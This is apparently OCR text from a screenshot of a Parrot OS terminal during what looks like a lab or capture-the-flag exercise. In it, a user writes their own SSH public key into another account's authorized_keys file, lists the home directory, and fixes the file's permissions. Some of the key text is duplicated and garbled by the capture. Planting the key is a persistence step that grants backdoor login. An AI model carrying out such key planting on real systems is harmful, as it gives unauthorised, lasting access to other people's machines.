 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
paqs7jyMGBKRBM9KwdOnxqfTk/AnrljgKAtVzkBd+MY8oxoo5Y4tP3Wi3Wz/EbrWxODpiHrCb1w5BGrlqX2X0FTwlyefftiVBDfpU8k8rSmY3inu8Ygj2lXR7fHTvIj
InTblnOsv9ijQictyYdVNPaN7ULlYya4lfubZFRaFRgFRInkzRliGpLuBCJ7MHb3ikym+zF/VeKg96wZtfKwLQ7ClVVFVBmUS8xMcBoGAmA3BazUoTSsEivmxpQJLNv
e7lQ35xEAKwk7+vzyvI9Klxr/AauUTW3WGcCIt3ajGLjLdnz5yhL8X1binM= wafda@ahsanu" > authorized_keys
8X1binM= wafda@ahsanu" > authorized_keys7+vzyvI9Klxr/AauUTW3WGcCIt3ajGLjLdnz5yhL
bash-4.3$ ls -la
ls -la
total 48
drwx-----x 5 eren eren   4096 Sep 28 09:28 .
drwxr-xr-x 4 root root   4096 Jul 26  2021 ..
-rw-rw-rw- 1 eren daemon  566 Sep 28 09:28 authorized_keys
drwxr-xr-x 2 eren eren   4096 Jul 26  2021 backups
-rwxr-xr-x 1 eren daemon   95 Jul 26  2021 backup.sh
-rw------- 1 eren eren      1 Jul 26  2021 .bash_history
-rw-r--r-- 1 eren eren    220 Sep  1  2015 .bash_logout
-rw-r--r-- 1 eren eren   3786 Jul 26  2021 .bashrc
drwxrwxr-x 2 eren eren   4096 Jul 26  2021 .nano
-rw-r--r-- 1 eren eren    675 Sep  1  2015 .profile
-rw-rw-r-- 1 eren eren     66 Jul 26  2021 .selected_editor
drwxrwxrwx 2 eren daemon 4096 Sep 28 09:22 .ssh
bash-4.3$ chmod authorized_keys
chmod authorized_keys
chmod: missing operand after ‘authorized_keys’
Try 'chmod --help' for more information.
bash-4.3$ chmod 600 authorized_keys
chmod 600 authorized_keys
bash-4.3$
Menu Infosec_Reference/che... Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Burp Suite Community ... *Unsaved Document 1 -...